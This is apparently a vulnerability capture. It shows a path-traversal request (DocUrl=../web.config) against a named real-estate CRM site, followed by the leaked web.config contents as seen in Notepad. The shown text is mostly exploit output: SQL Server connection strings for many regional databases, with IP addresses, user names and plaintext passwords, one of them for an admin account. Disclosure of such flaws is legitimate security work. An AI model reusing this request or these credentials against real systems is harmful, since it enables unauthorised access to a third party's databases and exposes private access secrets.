 kehu.esf.fang.com:5658/esfcrmsite/model/SysManage/Document/DownLoadDoc.aspx?DocUrl=../web.config
xxz7pkgl
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
.._web.config - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</appSettings>
<connectionStrings>
<!--正式库218.30.105.185-->
<add name="esfCrmReader" connectionString="database=KeHu_ESF;user id=esfkehu_r;pwd=d83873d6;server=192.168.5.185;"
providerName="System.Data.SqlClient" />
<add name="esfCrmWriter" connectionString="database=KeHu_ESF;user id=esfkehu_w;pwd=c5337d7f;server=192.168.5.185;"
providerName="System.Data.SqlClient" />
<add name="esfCrm"  connectionString="database=KeHu_ESF;user id=esfkehu_admin;pwd=48f8508f;server=192.168.5.185;"
providerName="System.Data.SqlClient" />
<!--北方中心库-->
<add name="esfCrmReaderBF" connectionString="database=AgtMgr;user id=agtmgr_rsf;pwd=$a&amp;ha_837;server=123.103.35.130;"
providerName="System.Data.SqlClient" />
<!--北京中心库-->
<add name="esfCrmReaderBJ" connectionString="database=AgtMgr_BJ;user id=agtmgrbj_rsf;pwd=$a&amp;ha_837;server=123.103.35.208;"
providerName="System.Data.SqlClient" />
<!--南方中心库-->
<add name="esfCrmReaderNF" connectionString="database=AgtMgr;user id=agtmgr_rsf;pwd=$a&amp;ha_837;server=106.39.193.196;"
providerName="System.Data.SqlClient" />
<!--广州-->
<add name="esfCrmReaderGZ" connectionString="database=AgtMgr_GZ;user id=agtmgrgz_rsf;pwd=$a&amp;ha_837;server=106.39.193.136;"
providerName="System.Data.SqlClient" />
<!--重庆-->
<add name="esfCrmReaderCQ" connectionString="database=AgtMgr_CQ;user id=agtmgrcq_rsf;pwd=$a&amp;ha_837;server=106.39.193.136;"
providerName="System.Data.SqlClient" />
<!--上海-->
<add name="esfCrmReaderSH" connectionString="database=AgtMgr_SH;user id=agtmgrsh_rsf;pwd=$a&amp;ha_837;server=106.39.193.221;"
providerName="System.Data.SqlClient" />
<!--北方楼盘字典-->
<add name="esfCrmHouseDicN" connectionString="database=Esf_NewHouse_North;user
id=esfnewhouse;pwd=3027f136;server=123.103.35.221;" providerName="System.Data.SqlClient" />
<!--南方楼盘字典-->